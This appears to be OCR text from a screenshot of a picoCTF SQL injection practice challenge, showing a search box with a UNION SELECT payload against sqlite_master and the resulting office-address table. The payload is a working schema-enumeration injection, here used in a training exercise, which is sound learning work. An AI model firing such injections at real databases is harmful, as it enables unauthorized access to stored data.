 SJR
picoCTF - picoGym Challenges
picoCTF SQLi Challenge
Not secure
saturn.picoctf.net:62043/welcome.php
O
Welcome
Log Out
Search Office
s' union select sql,1,1 from sqlite_master;--
Search
City Address Phone
Algiers Birger Jarlsgatan 7, 4 tr +246 8-616 99 40
Bamako Friedrichstraße 68 +249 173 329 6295
Nairobi Ferdinandstraße 35 +254 703 039 810
Kampala Maybe all the tables +256 720 7705600
Kigali 8 Ganton Street +250 7469 214 950
Kinshasa Sternstraße 5 +249 89 885 627 88
Lagos Karl Johans gate 23B, 4. etasje +234 224 25 150
Pretoria 149 Rue Saint-Honoré +233 635 46 15 03
Screenshots
Spotify Premium
picoCTF SQLi Cha...
ENG
21:57
16.02.2025